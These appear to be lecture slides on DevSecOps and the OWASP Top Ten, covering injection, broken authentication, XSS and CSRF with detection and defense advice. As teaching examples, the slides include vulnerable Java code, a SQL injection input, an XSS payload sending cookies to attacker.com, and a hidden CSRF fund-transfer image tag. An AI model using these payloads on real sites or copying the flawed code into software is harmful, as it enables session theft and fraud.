
DevSecOps
Sec
https://www.catchpoint.com/blog/devops-india-summit-2020

Slide 38

OWASP DevSecOps Guideline
https://github.com/OWASP/DevSecOpsGuideline
Set up DevSecOps pipeline through github actions:
https://www.youtube.com/watch?v=_m5KYEi1ThA&list=PLrsbMazVPK_pt9u_PiTGAb3s9aw8ashvQ&index=2
Github out of box support: action, security (dependabot, code scanning, secret scanning, …)
Github marketplace: CodeQL, SonarQube, ZAP, Snyk, …

Slide 39
Vulnerability Lists
Common Weakness Enumeration (CWE )
Common software and hardware security weakness
flaws, faults, bugs, vulnerabilities, or other errors in software or hardware implementation, code, design, or architecture
The CWE List: associated classification taxonomy
The CWE Top 25 Most Dangerous Software Errors List
OWASP (The Open Web Application Security Project)
OWASP Top Ten
OWASP Mobile Top 10

Slide 40
OWASP Top Ten
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf
A1-Injection
A2-Broken Authentication and Session Management
A3-Sensitive Data Exposure
A4-XML External Entities (XXE)
A5-Broken Access Control
A6-Security Misconfiguration
A7-Cross-Site Scripting (XSS)
A8-Insecure Deserialization
A9-Using Components with Known Vulnerabilities
A10-Insufficient Logging and Monitoring

Slide 41
OWASP Mobile Top 10
https://www.owasp.org/index.php/Projects/OWASP_Mobile_Security_Project_-_Top_Ten_Mobile_Risks
M1: Improper Platform Usage
M2: Insecure Data Storage
M3: Insecure Communication
M4: Insecure Authentication
M5: Insufficient Cryptography
M6: Insecure Authorization
M7: Client Code Quality
M8: Code Tampering
M9: Reverse Engineering
M10: Extraneous Functionality

Slide 42
Injection
Injection flaws, such as SQL, OS, and LDAP injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
Example: String query = "SELECT * FROM accounts WHERE custID=' " + request.getParameter("id") + " ' ";
http://example.com/app/accountView?id=' or '1'='1

Slide 43
Injection
Detection:
static code analysis tool
Dynamic scanning
Penetration testing
Defense:
Use a safe API which avoids the use of the interpreter entirely or provides a parameterized interface.
If a parameterized API is not available, you should carefully escape special characters using the specific escape syntax for that interpreter.
Positive or “white list” input validation is also recommended, but is not a complete defense as many applications require special characters in their input.

Slide 44
Broken Authentication and Session Management
Leaks or flaws in authentication and session management can cause exposed accounts, passwords and session IDs to impersonate users.
Example
Session id is included in URL: http://example.com/sale/saleitems;jsessionid=2P0OC2JSNDLPSKHCJUN2JV?dest=Hawaii
No timeout on session
Passwords are not properly hashed.
Passwords are used as a sole factor.

Slide 45
Broken Authentication and Session Management
Detection:
Credentials are stored or transmitted in clear text.
Credentials can be easily guessed or overwritten.
Session IDs are exposed in the URL, don’t time out or easily guessed.
Defense:
Strong control such as ensure to meet all requirements defined in OWASP’s Application Security Verification Standard (ASVS) areas V2 (Authentication) and V3 (Session Management).
https://www.owasp.org/images/6/67/OWASPApplicationSecurityVerificationStandard3.0.pdf

Slide 46
Cross-Site Scripting (XSS)
Attacker sends text-based attack scripts that exploit the interpreter in the browser in which all user supplied input may not be properly escaped and validated.
Example:
(String) page +="<input name ='creditcard' type='TEXT' value='"+request.getParameter("CC")+"'>";
Modify "CC" as '><script>document.location='http://www.attacker.com/cgi-bin/cookie.cgi?foo=' +document.cookie</script>'
A good explanation: https://excess-xss.com/

Slide 47
Cross-Site Scripting (XSS)
Detection:
Combination of manual code review/pen testing and automated tools.
Need be interpreter specific: Javascript, ActiveX, Flash, Silverlight etc.
Defense:
Properly escape and validate all untrusted data based on the HTML context (body, attribute, JavaScript, CSS, or URL) that the data will be placed into.
Use auto-sanitization libraries like OWASP’s AntiSamy or the Java HTML Sanitizer Project.
Enable CSP (Content Security Policy)

Slide 48

Cross-Site Requests and Its Problems
When a page from a website sends an HTTP request back to the website, it is called same-site request.
If a request is sent to a different website, it is called cross-site request because the where the page comes from and where the request goes are different.
Eg : A webpage (not Facebook) can include a Facebook link, so when users click on the link, HTTP request is sent to Facebook.
It is possible for third-party websites to forge requests that are exactly the same as the same-site requests. This is called Cross-Site Request Forgery (CSRF).

Slide 49
Cross-Site Request Forgery (CSRF)
Attacker tricks a logged-on victim’s browser to send a forged HTTP requests that include the victim’s session cookie or other authentication info to a vulnerable web application, which thinks the request is legitimate from the victim.
Example:
The victim logged into the vulnerable site (e.g. examplebank.com) and got authenticated
Victim then visits the attacker site, and clicked on a image with the following iframe embedded: <img src="http://examplebank.com/app/transferFunds?amount=1500 &destinationAcct=attackersAcct#" width=0 height=0/>

Slide 50
Cross-Site Request Forgery (CSRF)
Detection:
Both manual and automatic methods
Focus on the links and forms that invoke state-changing functions. Check if they lack of unpredictable CSRF tokens.
Defense:
Include an unpredictable unique token (per user session) in each HTTP request. This unique token is preferably included in a hidden field.
Require the user to reauthenticate, or prove they are a user (e.g., via a CAPTCHA) can also protect against CSRF.

Slide 51
Questions?

